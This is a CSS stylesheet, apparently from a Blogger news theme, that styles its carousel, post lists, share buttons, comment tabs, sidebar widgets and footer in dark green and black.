@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#fff;background-color:rgba(0,0,0,0.75);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:#000}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#004617}
.main-carousel{height: 250px;overflow:hidden}
.main-carousel .owl-item{width:100%;}
.carousel-item{height: 250px;width:100%;position:relative;padding:0!important;display:block;overflow:hidden}
.carousel-item .box-image{height:250px;position:relative;width:100%;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiER_vtIw_8q0Hi7uTkyFu4wvkTux0g0xm74d1j9-yWKyEl-VmF7TvaGZPJ2Xwbu5Q79RQrbIDjsp_JeSnSRiDZaoYsBW3gxvr81qt9V_vTevI4xE4LQqY_LR0abMIsm687AKl1d83Yx9g/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box}
.carousel-item .carousel-content{padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:19px;font-weight:400}
.carousel-item .recent-title a{color:#fff;display:block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-author,.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#004617;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay {background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0px;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-author,.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.recent-author::before,.featured-author::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
.recent-author,.featured-author{margin-right:10px}
.custom-widget li{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}
.custom-widget li:first-child{padding-top:0}
.custom-widget li:last-child{border-bottom:none}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:10px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#000000;font-weight:400;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#004617}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#000000;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}
.cmm-widget a:hover{color:#004617}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{width:728px;max-height:90px;padding:0 2% 0 0;margin:0px auto 20px!important;max-width:100%;box-sizing:border-box}
#ads-content h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px 0;padding-bottom:15px;border-bottom:1px solid #F5F5F5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{border-bottom:0;padding-bottom:5px}
.block-image{position:relative;float:left;width:300px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#000000;font-size:23px;line-height:1.4em;font-weight:400;text-decoration:none}
.post h2 a:hover{color:#004617}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 10px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post a span:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
#meta-post .timestamp-link{margin-left:10px}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.resumo{margin-top:8px;font-size:13px;line-height:1.5em;color:#888}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:400;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#004617;border-radius:2px;font-size:13px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
a.read-more:after{content:"\f101";font-family:FontAwesome;font-size:13px;margin-left:5px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;background:#004617;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px;display:none}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0px}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{margin:0 0 5px;position:relative;border-bottom:2px solid #eee}
.item .post-title,.static_page .post-title{color:#000000;font-size:23px;line-height:1.5em;font-weight:400;position:relative;display:inline-block;top:2px;padding-bottom:5px;border-bottom:2px solid #000000}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bbb}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#004617}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bbb;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}
.share-title{height:36px;color:#000000;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #000000}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}
.share-art a{height:25px;line-height:24px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
#ads-footer{display:none}
.ad-post-footer .widget-content{width:728px;max-width:100%;margin:0 auto 17px!important;max-height:90px}
#related-posts{margin-bottom:20px}
.related-wrap{overflow:hidden;padding:10px 5px;background:#000000;position:relative}
.related-wrap li{width:33.33%;height:160px;padding:0 5px!important;position:relative;overflow:hidden;float:left;display:inline-block;box-sizing:border-box;list-style:none}
.related-wrap li:nth-child(4),.related-wrap li:nth-child(5),.related-wrap li:nth-child(6){margin-top:10px}
.related-wrap li .related-img{width:100%;height:160px;position:relative;display:block}
.related-wrap li .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiER_vtIw_8q0Hi7uTkyFu4wvkTux0g0xm74d1j9-yWKyEl-VmF7TvaGZPJ2Xwbu5Q79RQrbIDjsp_JeSnSRiDZaoYsBW3gxvr81qt9V_vTevI4xE4LQqY_LR0abMIsm687AKl1d83Yx9g/s1600-r/metabg.png) repeat-x;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-wrap li:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:10px;width:100%;box-sizing:border-box;z-index:2}
.related-content .related-tag a{display:inline-block;background-color:#004617;color:#fff;height:18px;line-height:18px;padding:0 5px;margin:0;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px}
.related-title a{font-size:14px;line-height:1.5em;padding:10px 0;font-weight:400;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-wrap .owl-dots{bottom:0}
.ticker .post-tag:hover,.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.category-gallery a:hover:before,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag a:hover{background:#000000}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;border-bottom:2px solid #EEE;border-top:2px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{opacity:.6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #eee;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;border-left:1px solid #eee;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#000000;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#004617}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#000000;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#004617}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#004617;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments{clear:both;margin-top:10px;margin-bottom:0;color:#000000}
.comments h4{font-weight:400}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{color:#5e5e5e;text-align:left;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#004617;text-decoration:none}
.comments .comments-content .datetime{color:#999;margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#004617}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.comments-tabs.simpleTab .tab-content{background-color:transparent;padding:0;margin-top:0px}
.comments-tabs.simpleTab .tab-content .tab-blogger{margin-top:15px}
.comments-tabs.simpleTab{border:0;margin:20px 0;padding:0}
.comments-tabs-header{height:32px;background-color:#000000;position:relative;line-height:32px;margin:0;padding:0}
.comments-tabs-header h3{position:relative;display:block;color:#eee;float:left;height:32px;font-size:13px;font-weight:700;line-height:32px;text-transform:uppercase}
.comments-tabs-header h3:before{content:"\f086";width:32px;height:32px;float:left;background-color:#004617;font-family:FontAwesome;color:#fff;font-weight:400;text-align:center;margin-right:10px}
.comments-tabs.simpleTab .tab-wrapper li a{height:32px;background-color:#660016;color:#eee;font-size:12px;font-weight:400;text-transform:uppercase;line-height:32px;margin:0;padding:0 10px}
.comments-tabs.simpleTab .tab-wrapper li a.activeTab{background-color:#004617}
.comments-tabs.simpleTab .tab-wrapper{float:right;text-align:right}
.comments-tabs.simpleTab .tab-wrapper li{margin-left:0}
.simpleTab .tab-wrapper li{display:inline-block;margin:0;padding:0}
.simpleTab .tab-wrapper li a{background-color:#660016;color:#FFF;padding:10px 25px;display:block}
.simpleTab .tab-wrapper li:before{content:'';display:none}
.simpleTab{margin:10px 0}
.simpleTab .tab-content{padding:15px;background-color:#f8f8f8}
.simpleTab .tab-wrapper li a.activeTab{background-color:#004617;color:#fff}
.simpleTab *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper{float:left;width:30%;margin:0!important;padding:0!important;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab .tab-wrapper{padding:0!important;margin:0!important}
.simpleTab.side .tab-content{float:left;width:70%;box-sizing:border-box;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper li{width:100%;display:block;text-align:center}
.simpleTab.side .tab-wrapper li a{padding:15px 0}
.simpleTab.side{overflow:hidden}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px}
blockquote{background: #fcfcfc;border-left:3px solid #004617;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.firstcharacter{float:left;color:#004617;font-family:Georgia;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{position:relative;font-size:12px;height:32px;line-height:32px;padding:0 0 0 10px;margin:0 0 10px;text-transform:uppercase;background-color:#000000;color:#EEE;letter-spacing:.5px}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.social-counter ul{margin:0;padding:0}
.social-counter ul li{width:48%;float:left;text-align:left;margin:0 0 5px;padding:0 0 5px;position:relative;border-bottom:1px solid #f5f5f5}
.social-counter ul li:nth-child(2),.social-counter ul li:nth-child(4),.social-counter ul li:nth-child(6),.social-counter ul li:nth-child(8){float:right}
.social-counter ul li:nth-child(7),.social-counter ul li:nth-child(8){margin:0;padding:0;border:0}
.social-counter ul li a{margin:0;padding:0}
.item-icon{float:left;position:relative;text-align:center;vertical-align:middle;color:#fff;margin:0;display:inline-block;width:36px;height:36px;line-height:36px;font-size:20px;border-radius:2px}
.hide-count{display:none}
.item-count{display:inline-block;color:#000000;font-weight:700;font-size:14px;line-height:36px;float:left;padding-left:10px}
.item-text{float:right;display:inline-block;color:#CBCBCB;font-size:12px;line-height:36px;font-weight:400}
.item-social.facebook .item-icon{background-color:#5271b3}
.item-social.twitter .item-icon{background-color:#49aff8}
.item-social.gplus .item-icon{background-color:#cb2027}
.item-social.rss .item-icon{background-color:#FFC200}
.item-social.youtube .item-icon{background-color:#eb1a21}
.item-social.dribbble .item-icon{background-color:#ea4c89}
.item-social.instagram .item-icon{background-color:#4E729A}
.item-social.pinterest .item-icon{background-color:#cb2027}
.item-social.facebook .item-icon:before{content:"\f09a"}
.item-social.twitter .item-icon:before{content:"\f099"}
.item-social.gplus .item-icon:before{content:"\f0d5"}
.item-social.rss .item-icon:before{content:"\f09e"}
.item-social.youtube .item-icon:before{content:"\f16a"}
.item-social.instagram .item-icon:before{content:"\f16d"}
.item-social.dribbble .item-icon:before{content:"\f17d"}
.item-social.pinterest .item-icon:before{content:"\f0d2"}
.social-counter ul li:hover .item-icon{background-color:#000000}
.social-counter ul li:hover .item-text{color:#004617}
.menu-tab li a,.sidetabs .section {transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}
.menu-tab{overflow:hidden;clear:both;padding:0;margin:0 0 10px}
.sidetabs .widget h2{display:none}
.menu-tab li{width:50%;float:left;display:inline-block;padding:0}
.menu-tab li a{height:32px;text-align:center;padding:0;font-weight:700;display:block;color:#EEE;background-color:#000000;font-size:11px;line-height:32px;letter-spacing:.5px;text-transform:uppercase}
.menu-tab li.active a{color:#FFF;background-color:#004617}
.menu-tab li{display:none}
.hide-tab{display:inline-block!important}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#000000}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#000000;font-size:11px;padding-left: 15px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#004617}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#004617;color:#fff!important;margin-left:-3px;padding-right:3px;white-space:nowrap;border-radius: 2px;padding: 1px 4px !important;font-size: 12px !important;margin-right: 5px;}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height: 18px !important;color:#000000;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important;border-radius:2px}
.cloud-label-widget-content .label-size:hover{background:#004617;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#000000;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#004617;font-family: inherit;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #F5F5F5;margin-bottom:5px;box-sizing:border-box;font-size:12px;font-family:'Open Sans', sans-serif}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #F5F5F5}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #F5F5F5;padding:6px 8px;width:100%;cursor:pointer;font-family:'Playfair Display',arial,sans-serif;font-size:12px;color:#000000}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #F5F5F5;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#000000;font-weight:400;font-size:13px;line-height:1.6em}
.PopularPosts ul li a:hover{color:#004617}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{font-size:12px;padding-top:3px;font-weight:400;color:#999}
#footer-wrapper{background-color:#000000}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:15px 0 20px}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{height:32px;position:relative;line-height:0;margin:0 0 10px;padding:0;border-bottom:4px solid #660016}
.sect-left .widget h2{position:relative;display:inline-block;color:#EEE;font-size:13px;height:32px;line-height:32px;text-transform:uppercase;font-weight:700;letter-spacing:.5px;padding:0}
.sect-left .widget .title-wrap h2{border-bottom:4px solid #004617}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#EEEEEE}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-top:1px solid #660016;border-bottom:0;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #660016}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#004617}
.sect-left .FollowByEmail .widget-content:before{color:#EEEEEE;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#660016;color:#EEEEEE}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#004617}
.sect-left #ArchiveList select{border:1px solid #660016;background:#660016;color:#EEEEEE}
.sect-left #ArchiveList select option{color:#EEEEEE}
.sect-left .cloud-label-widget-content .label-size {background:#660016}
.sect-left .cloud-label-widget-content .label-size:hover{background:#004617}
.sect-left .cloud-label-widget-content .label-size a{color:#EEEEEE}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #660016}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color: #EEEEEE}
.sect-left .list-label-widget-content li a:hover{color:#004617}
.sect-left .list-label-widget-content li:first-child a:before{top: -6px}
.footer-wrapper{background-color:RGBA(0, 0, 0, 0.2);color:#eee;display:block;padding:15px 0 13px;width:100%;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff;font-weight:400;letter-spacing: 0.3px;}
.footer-wrapper .copyright a:hover{color:#004617}
.footer-wrapper .social-footer,.footer-wrapper #social-footer{float:right;position:relative;display:inline-block;margin:0;}
.footer-wrapper .native-opt{display: inline-block;float: right;}
.footer-wrapper .social-footer ul{overflow:hidden}
.footer-wrapper .social-footer li{display:block;float:left;margin-left:5px;padding:0}
.footer-wrapper .social-footer li a{display:block;background-color:#660016;float:left;text-decoration:none;color:#EEE;font-size:13px;padding:0;width:22px;height:22px;text-align:center;line-height:21px;border-radius:2px}
.footer-wrapper .social-footer li a:hover{background-color:#004617;color:#fff;}
.footer-wrapper .social-footer li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.social-footer .facebook:before{content:"\f09a"}
.social-footer .twitter:before{content:"\f099"}
.social-footer .gplus:before{content:"\f0d5"}
.social-footer .rss:before{content:"\f09e"}
.social-footer .youtube:before{content:"\f167"}
.social-footer .skype:before{content:"\f17e"}
.social-footer .stumbleupon:before{content:"\f1a4"}
.social-footer .tumblr:before{content:"\f173"}
.social-footer .vine:before{content:"\f1ca"}
